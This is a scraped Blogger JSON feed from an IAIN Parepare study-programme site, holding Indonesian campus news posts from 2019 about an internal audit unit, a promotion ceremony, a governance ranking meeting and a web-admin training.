pengawas internal IAIN Parepare. \"Saya sedang merancang pembentukan satuan pengawas internal yang akan kita tugaskan untuk melakukan pengawasan, pemeriksaan atau pun evaluasi terhadap pengelolaan dan pelaksanaan kegiatan. Keberadaan satuan pengawas internal ini serupa inspektorat. Jadi kita berharap keberadaan satuan pengawas dapat mewujudkan pengelolaan keuangan yang baik.\" tegas Rektor menjelaskan.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHanya saja, lanjut Rektor, orang-orang yang akan menduduki jabatan baru ini sedang digodok siapa yang paling tepat. Kita membutuhkan orang yang memiliki integritas, tegas dan memiliki kualifikasi dan pemahaman yang baik terhadap regulasi dan sistem pengelolaan keuangan negara, agar tugas satuan pengawas ini berjalan secara maksimal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDalam sambutan ini pula, Rektor menyampaikan pengisian jabatan salah satu Unit Pelaksana Teknis yang sempat lowong, yaitu Ma'had Aljamiyah. Untuk jabatan itu, Rektor akan mempercayakannya kepada DR. H. Abu Bakar Juddah, M. Ag. \"SK pengangkatan beliau sudah jadi, tinggal tunggu waktu tepat untuk pelantikannya.\" ujar. Ma'had Jamiyah merupakan bentuk pesantren mahasiswa yang berorientasi pada pengembangan keIslaman, khusus dalam baca tulis al - Quran dan penerapan penguasaan bahasa asing. (s.s)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6171148853602465381\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rapat-kerja-iain-pare-rektor-akan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6171148853602465381"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6171148853602465381"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/03\/rapat-kerja-iain-pare-rektor-akan.html","title":"Rapat Kerja IAIN Pare; Rektor akan Bentuk Satuan Pengawas Internal"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1635367555236181569"},"published":{"$t":"2019-04-17T05:08:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:22.125+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"KENAIKAN PANGKAT, BUKTI KINERJA DAN PRESTASI"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EHumas IAIN Parepare---\u003C\/strong\u003E Pada hari, Selasa, 16 April, Rektor Institut Agama Islam Negeri (IAIN) Parepare, Ahmad Sultra Rustan melakukan penyerahan SK Kenaikan Pangkat kepada Aparat Sipil Negara (ASN) dalam lingkup IAIN Parepare. Dalam acara ini, ada 4 orang ASN IAIN Parepare yang menerima SK Kenaikan pangkat, yaitu Alief Anshari (Penata, III\/c), Muh. Taufik Nasir (Penata, III\/c), Azaliatul Hidayah ((Penata, III\/c), dan Nurdalia Bate (Penata, III\/c).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EAcara seremony penyerahan SK kenaikan pangkat kepada ASN merupakan tradisi yang dikembangkan oleh Ahmad Sultra Rustan sejak menjabat Ketua STAIN dan masih akan dipertahankan selama menjabat Rektor IAIN Parepare. Pada kesempatan ini, Ahmad Sultra Rustan sebagai Rektor dan Pembina utama ASN dalam lingkup IAIN Parepare menyampaikan banyak motivasi, harapan dan nasehat kepada ASN yang menerima SK Kenaikan pangkat.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10224} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_7490-1-1024x768.jpg\" alt=\"\" class=\"wp-image-10224\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Kenaikan pangkat merupakan pemberian atau apresiasi negara kepada seorang Aparat Sipil Negara (ASN) atas reputasi, kinerja dan prestasi yang ditunjukkannya dalam mengemban tugas dan tanggungjawab sebagai abdi negara”, demikiam papar Rektor IAIN Parepare, Ahmad Sultra Rustan saat memberikan arahan pada acara penyerahan SK Kenaikan Pangkat kepada ASN di Rektorat IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10225} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/WhatsApp-Image-2019-04-16-at-10.32.50-1024x768.jpeg\" alt=\"\" class=\"wp-image-10225\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMenurutnya, kenaikan\u003Cbr\/\u003Epangkat bagi seorang ASN adalah kewenangan institusi. Institusi berhak mengajukan\u003Cbr\/\u003Eatau tidak mengajukan kenaikan pangkat seorang ASN berdasarkan kriteria-kriteria\u003Cbr\/\u003Eyang telah ditetapkan. “Di sini tidak ada kriminalisasi atau perbedaan antara\u003Cbr\/\u003Esatu personil dengan personil lainnya. Semuanya sama, jika memiliki kinerja yang\u003Cbr\/\u003Ebaik atau berprestasi maka dia berhak memperoleh kenaikan pangkat. Jadi jangan\u003Cbr\/\u003Eada image, jika sudah mencapai empat tahun maka wajib (otomotis) naik pangkat. Karena\u003Cbr\/\u003Ekenaikan pangkat ada penilaian dari atasan, rekan atau tim kerja yang berada di\u003Cbr\/\u003Elingkungan kerja kita” kata Rektor.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Oleh karena itu, papar Rektor melanjutkan, bekerja dalam sebuah organisasi perlu ada kebersamaan dan sinergisitas. Jangan merasa hebat dan sok pintar sendiri dengan menganggap remeh orang lain karena sesungguhnya promosi jabatan atau kenaikan pangkat sangat ditentukan penilaian rekan-rekan kerja. Jika mereka menilai kita buruk, maka akan menjadi hambatan atas promosi jabatan atau pun kenaikan pangkat tersebut” tegasnya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10226} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG_7491-copy-1024x768.jpg\" alt=\"\" class=\"wp-image-10226\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EAcara penyerahan SK Kenaikan pangkat ini dihadiri langsung oleh para pimpinan kampus. Selain Rektor, Ahmad Sultra Rustan, hadir pula Wakil Rektor Bidang Akademik dan Pengembangan Lembaga, Sitti Jamilah Amin, Wakil Rektor Bidang Administrasi Umum dan Keuangan, Sudirman L., Wakil Rektor Bidang Kemahasiswaan dan Kerjasama, Muhammad Saleh, Kepala Biro Administrasi, Umum, Akademik dan Keuangan, Musyarrafah Amin, Kepala Bagian Administrasi, Umum dan Keuangan, Muh. Jafar, Kasubag Umum dan Kepegawaian, Misbahuddin.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EPada akhir arahannya, selain mengucapkan selamat kepada ASN yang menerima kenaikan pangkat, Rektor juga menitipkan pesan khusus kepada ASN agar mengurangi aktivitas merokok. Menurutnya, semua lembaga pemerintahan termasuk IAIN Parepare dihimbau agar bebas asap rokok. Merokok itu berdampak buruk kepada kesehatan dan juga kesejahteraan keluarga. “Khususnya, akan berdampak buruk kepada anak-anak kita, kualitas hidup dan kecerdasan mereka akan menurun karena asap rokok kita sendiri” ujar Rektor mengingatkan.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1635367555236181569\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/kenaikan-pangkat-bukti-kinerja-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1635367555236181569"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1635367555236181569"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/kenaikan-pangkat-bukti-kinerja-dan.html","title":"KENAIKAN PANGKAT, BUKTI KINERJA DAN PRESTASI"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3502624321657361684"},"published":{"$t":"2019-04-15T20:08:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:21.635+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"E-SMS, Upaya Peningkatan Tata Kelola menuju Good University Governance\n(GUG)"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003E E-SMS merupakan aplikasi manajemen yang diharapkan dapat menggerakkan Perguruan Tinggi Keagamaan Islam Negeri (PTKIN) mewujudkan Governance University, Teaching University, Research University dan Global University.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EHal tersebut disampaikan Abdul Hamid Cebba (Ketuatim e-SMS) pada acara rapat koordinasi percepatan pengisian Elektronik Sistem Manajemen Strategis (E-SMS) yang diselenggarakan Direktorat Jenderal Pendidikan Kementerian Agama RI di Hotel Grand Aston, Yogyakarta. Kegiatan ini berlangsung mulai tanggal 11 sampai 13 April 2019. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10198} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/E-SMS2-1-1024x574.jpg\" alt=\"\" class=\"wp-image-10198\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Elektronik\u0026nbsp;\u003Cem\u003EStrategic Management System (e_SMS)\u003C\/em\u003E\u0026nbsp;ini merupakan upaya pemeringkatan bagi PTKIN dalam rangka peningkatan tata kelola menuju\u0026nbsp;\u003Cem\u003EGood University Governance\u003C\/em\u003E\u0026nbsp;\u003Cem\u003E(GUG)\u003C\/em\u003E,” jelas  \u003Cbr\u003EAbdul Hamid Cebba.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EMenurutnya, kunci utama kesuksesan pengisian Dashboard e-SMS ini adalah kerjasama\u003Cbr\/\u003Eyang baik antara seluruh stakeholder di masing-masing unit kerja, terutama pimpinan untuk menghadirkan jawaban yang\u003Cbr\/\u003Etepat beserta bukti-bukti pendukung yang dimilikinya.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EDalam e-SMS tersebut, masih menurut Cebba,\u003Cbr\/\u003Emengandung beberapa komponen di\u003Cbr\/\u003Eantaranya pertama komponen pengajaran 20 persen. Kedua, fasilitas, sumber daya dan\u003Cbr\/\u003Esupporting staff 25 persen. Ketiga, kepemimpinan, manajemen dan tata kelola 40\u003Cbr\/\u003Epersen, dan keempat, penelitian, publikasi, pengabdian-layanan pada masyarakat dan kerjasama 15\u003Cbr\/\u003Epersen.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESebagai informasi, dalam kegiatan pelatihan tersebut, seluruh peserta diberikan tutorial lengkap cara melakukan pengisian\u0026nbsp;\u003Cem\u003EDashboard e-SMS\u003C\/em\u003E, termasuk cara memilih jawaban atas setiap pertanyaan yang diajukan beserta data pendukung (\u003Cem\u003Eevidence\u003C\/em\u003E) yang harus di upload atau ditampilkan sebagai bukti. Diharapkan keseluruhan pengisian\u0026nbsp;\u003Cem\u003EDashboard e-SMS\u003C\/em\u003E ini dapat selesai sebelum akhir bulan April tahun 2019.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EReport: Wawan Kurniawan Djalil, Delegasi dari Unit Teknologi Informasi Pangkalan Data (TIPD) IAIN Parepare\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3502624321657361684\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/e-sms-upaya-peningkatan-tata-kelola.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3502624321657361684"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3502624321657361684"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/e-sms-upaya-peningkatan-tata-kelola.html","title":"E-SMS, Upaya Peningkatan Tata Kelola menuju Good University Governance\n(GUG)"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-3106645586820456359"},"published":{"$t":"2019-04-10T05:19:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:21.144+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Tingkatkan Skill Admin, Devisi Website Fakultas Tarbiyah Adakan Bimtek"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EDevisi website Fakultas Tarbiyah Institut Agama Islam Negeri (IAIN) Parepare mengadakan pelatihan Bimbingan Teknis (Bimtek) kepada para admin website Prodi (Program studi), Selasa (09\/04). \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EPelatihan tersebut dilaksanakan di meeting room Teknologi Informasi\u0026nbsp; Pangkalan Data (TIPD) IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10181} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/1-1024x768.jpg\" alt=\"\" class=\"wp-image-10181\" \/\u003E\u003Cfigcaption\u003EBimtek dibuka secara resmi oleh Dekan Fakultas Tarbiyah IAIN Parepare, DR. H. Saepudin, M. Pd\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EKetua Panitia, Andi Aras, M. Pd mengungkapkan Bimtek ini dilaksanakan dalam rangka upaya peningkatan skill (upgrade) para admin website Prodi dan Fakultas. \u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003ESelain itu, adanya pelatihan ini akan memberikan keleluasaan kepada pihak admin untuk mempublish berita atau informasi ke masyarakat luas sehingga informasi tersebut dapat diakses secara cepat dan mudah.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E“Dengan\u003Cbr\/\u003Epelatihan praktik secara langsung, diharapkan pengelolaan dan pemanfaatan\u003Cbr\/\u003Ewebsite Prodi dan Fakultas Tarbiyah berfungsi secara maksimal sehingga dapat\u003Cbr\/\u003Emenjembatani proses komunikasi yang baik dengan pelajar, mahasiswa, alumni,\u003Cbr\/\u003Emedia massa dan masyarakat,” jelas Andi Aras, Ketua Panitia yang juga sebagai\u003Cbr\/\u003Edosen IAIN Parepare.\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EPelatihan ini diikuti sebanyak 12 peserta yang terdiri dari empat peserta admin fakultas dan delapan admin web Prodi dengan menghadirkan mentor Sufyaldy, M. Kom (Kepala TIPD IAIN Parepare).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10178} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/3-1024x768.jpg\" alt=\"\" class=\"wp-image-10178\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10182} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/2-1024x768.jpg\" alt=\"\" class=\"wp-image-10182\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/3106645586820456359\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/tingkatkan-skill-admin-devisi-website.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3106645586820456359"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/3106645586820456359"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/tingkatkan-skill-admin-devisi-website.html","title":"Tingkatkan Skill Admin, Devisi Website Fakultas Tarbiyah Adakan Bimtek"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6646519329691547992"},"published":{"$t":"2019-04-03T15:46:00.000+08:00"},"updated":{"$t":"2019-05-14T14:12:20.656+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"}],"title":{"type":"text","$t":"Gelar Kajian Keprodian, Tadris IPS Siapkan Alumni Berdaya Saing"},"content":{"type":"html","$t":"\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003EIAIN Parepare--- Program studi (Prodi) Tadris Ilmu Pengetahuan Sosial (IPS) Fakultas Tarbiyah Institut Agama Islam Negeri (IAIN) Parepare menggelar Kajian Prodi, Selasa malam (02\/04).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10150} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG-20190403-WA0007-1024x485.jpg\" alt=\"\" class=\"wp-image-10150\" \/\u003E\u003Cfigcaption\u003ENarasumber: Nasruddin, M. Pd (Dosen IAIN Parepare)\u003C\/figcaption\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cp\u003E\u003Cbr\u003E Kajian yang dilaksanakan di lobby gedung Tarbiyah ini diikuti puluhan mahasiswa Tadris IPS dengan mengangkat tema Menumbuhkan Mindset Keislaman dan Intelektual Keprodian menuju Tadris yang Loyalitas. \u003Cbr\u003E Ketua Prodi Tadris IPS, DR. Ahdar Jamaluddin mengungkapkan kegiatan ini akan rutin dilaksanakan dan mahasiswa wajib ikut.\u003Cbr\u003E \"Tema kajian tentang keprodian yang membahas tentang sejarah IPS dalam kanca pendidikan memberikan kontribusi kepada kepada seluruh jajaran tadris IPS bahwa cakupan di bawah naungan IPS itu yang luas dan kompleks,\" jelasnya\u003Cbr\u003E Selain itu, pelaksanaan kajian ini dapat memberikan kontribusi positif terhadap wawasan dan kompetensi yang akan dimiliki para alumni Tadris IPS sebagai modal bersaing di dunia kerja.\u003Cbr\u003E \"Kajian ini memberikan banyak ruang kepada alumni-alumni nantinya untuk terjung dan bersaing di dunia kerja,\" tambah Ahdar Djamaluddin saat diwawancara via whatsapp (04\/04).\u003C\/p\u003E\u003Cbr\/\u003E\u003C!-- \/wp:paragraph --\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003C!-- wp:image {\"id\":10156} --\u003E\u003Cbr\/\u003E\u003Cfigure class=\"wp-block-image\"\u003E\u003Cimg src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2019\/04\/IMG-20190403-WA0002-1024x768.jpg\" alt=\"\" class=\"wp-image-10156\" \/\u003E\u003C\/figure\u003E\u003Cbr\/\u003E\u003C!-- \/wp:image --\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6646519329691547992\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/gelar-kajian-keprodian-tadris-ips.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6646519329691547992"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6646519329691547992"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2019\/04\/gelar-kajian-keprodian-tadris-ips.html","title":"Gelar Kajian Keprodian, Tadris IPS Siapkan Alumni Berdaya Saing"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://bki.iainpare.ac.id/feeds/posts/default?alt=json-in-script&max-results=10&callback=jQuery224003316836721980687_1769056937744&_=1769056937745
body_size: 15961
content:
// API callback
jQuery224003316836721980687_1769056937744({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581"},"updated":{"$t":"2024-12-19T11:16:22.375+08:00"},"category":[{"term":"Blog"},{"term":"Berita"},{"term":"Academic"},{"term":"Pengumuman"},{"term":"Jurusan"},{"term":"Kemahasiswaan"},{"term":"opini"},{"term":"Tarbiyah"},{"term":"Syariah amp; Ekonomi Islam"},{"term":"Dakwah amp; Komunikasi"},{"term":"artikel mahasiswa"},{"term":"Artikel"},{"term":"Ketua"},{"term":"perpustakaan"},{"term":"Sin categorizar"},{"term":"slider"},{"term":"Alumni"},{"term":"Research"},{"term":"Fasilitas"},{"term":"Gallery"},{"term":"Muhammad Haramain"},{"term":"Prodi Bimbingan Konseling Islam"},{"term":"Prodi Komunikasi Penyiaran Islam"},{"term":"Adnan A. Saleh"},{"term":"Artike mahasiswa"},{"term":"Konseling Keluarga"},{"term":"Penelitian"},{"term":"Prodi Akuntansi Lembaga Keuangan Syariah"},{"term":"Prodi Ekonomi Syariah (Ekonomi Islam )"},{"term":"Psikologi"},{"term":"Video"},{"term":"Foto"},{"term":"HMJ"},{"term":"IAIN Parepare"},{"term":"Konseling Anak"},{"term":"Prodi Bahasa dan Sastra Arab"},{"term":"Prodi Jurnalistik Islam"},{"term":"Prodi Manajemen Dakwah"},{"term":"Research ja"},{"term":"Research ru"},{"term":"Research zh-hans"},{"term":"Seminar"},{"term":"Setelah melaksanakan seminar bela negara pada hari Minggu..."},{"term":"Tarbiyah's Got Talent"},{"term":"UM-PTKIN"},{"term":"academic es"},{"term":"artikel alumni"},{"term":"college es"},{"term":"doa"},{"term":"emilia mustary"},{"term":"mimbar jumat"},{"term":"referensi"},{"term":"study es"},{"term":"university es"},{"term":"video es"}],"title":{"type":"text","$t":"Prodi Bimbingan Konseling Islam IAIN 